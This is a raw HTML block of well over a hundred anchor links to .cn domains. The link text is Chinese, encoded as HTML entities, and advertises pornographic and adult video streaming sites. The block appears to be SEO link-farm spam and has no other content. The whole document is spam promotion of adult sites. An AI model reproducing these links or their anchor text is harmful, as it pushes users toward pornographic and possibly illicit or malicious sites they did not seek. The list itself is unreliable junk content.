<a href="http://beautyeast.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://dhs021.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://emmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://taobaichi.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://kingbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waicu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://rubios.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fk0516.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://aw46.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://e-wanstar.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://b35ih.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://fyqipai.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://neirang.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shyiw.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h4823.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://chengkexin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://netmill.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://liqundian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://th89m.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://lldo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxdp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52kantv.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://confit.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://mzrs.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://duanneng.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://threecircle.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hwsports.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gunfan.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tongfays.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dk027.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://peoplefind.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://qudown.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://chmoney.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8599.com.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yp1718.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://57dd.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://shuodong.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://ufo1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://baililan.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzxuanrun.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://179519.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zwga.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://1980girl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dtj9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moziw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://raosen.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://checheyouai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaozei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://loveyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sheller.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tssfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://huijurong.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sikao100.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://wafangdiang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://alfven.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufgrb.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iadvance.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hffry.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://mie7.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://campari.com.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://avvya.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijianpifa.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cooyou.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-info.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lnz7.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hhxt.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxsls.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://shmomo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://th89m.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://em67.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
